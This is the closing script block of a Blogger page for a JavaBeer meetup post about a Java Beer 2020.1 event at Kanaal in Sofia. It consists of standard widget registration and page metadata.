_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8444840428932418423', 'title': 'JavaBeer', 'url': 'http://www.java.beer/2020/01/java-beer-2020-kanaal.html', 'canonicalUrl': 'http://www.java.beer/2020/01/java-beer-2020-kanaal.html', 'homepageUrl': 'http://www.java.beer/', 'searchUrl': 'http://www.java.beer/search', 'canonicalHomepageUrl': 'http://www.java.beer/', 'blogspotFaviconUrl': 'http://www.java.beer/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JavaBeer - Atom\x22 href\x3d\x22http://www.java.beer/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22JavaBeer - RSS\x22 href\x3d\x22http://www.java.beer/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JavaBeer - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8444840428932418423/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22JavaBeer - Atom\x22 href\x3d\x22http://www.java.beer/feeds/1983877564988354539/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e590af4a5abdbc8b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1983877564988354539', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIzu5-Anf0PFfYYJUpj9bRovGWnGySm-MqXi20_PEFQs4GXoyKpgrtq3-XyKo4T-EDawKB0m2aIltlOAoUdoL84XhXumv61gP1A5VJ59xna7uEb9deB7vU7zzS_emSh6lsMcJwzOw0g-Pz/s72-c/DHL_rgb.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIzu5-Anf0PFfYYJUpj9bRovGWnGySm-MqXi20_PEFQs4GXoyKpgrtq3-XyKo4T-EDawKB0m2aIltlOAoUdoL84XhXumv61gP1A5VJ59xna7uEb9deB7vU7zzS_emSh6lsMcJwzOw0g-Pz/s320/DHL_rgb.png', 'pageName': 'Java Beer 2020.1 @ Kanaal', 'pageTitle': 'JavaBeer: Java Beer 2020.1 @ Kanaal'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Java Beer 2020.1 @ Kanaal', 'description': '  Where: \xa0 KANAAL, Sofia   When: \xa0 29 January 2020 @ 19:00   Description:   \u0417\u0430\u043f\u043e\u0447\u0432\u0430\u043c\u0435 \u043d\u043e\u0432\u0430\u0442\u0430 \u0433\u043e\u0434\u0438\u043d\u0430 \u0441 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u044f\u043d\u0435\u0442\u043e \u043d\u0430 \u0435\u0434\u043d\u0430 \u0441\u0432\u0435\u0442\u043e\u0432\u043d\u043e \u0438\u0437\u0432\u0435\u0441\u0442\u043d...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIzu5-Anf0PFfYYJUpj9bRovGWnGySm-MqXi20_PEFQs4GXoyKpgrtq3-XyKo4T-EDawKB0m2aIltlOAoUdoL84XhXumv61gP1A5VJ59xna7uEb9deB7vU7zzS_emSh6lsMcJwzOw0g-Pz/s320/DHL_rgb.png', 'url': 'http://www.java.beer/2020/01/java-beer-2020-kanaal.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1983877564988354539}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 's', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 's', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'footcol1', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '8444840428932418423', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4DSJcPo-SvfFIkhDp6SudXihZSzg:1769559862362', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footcol3', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'footcol3', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'footcol4', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
</script>
</body>
</html>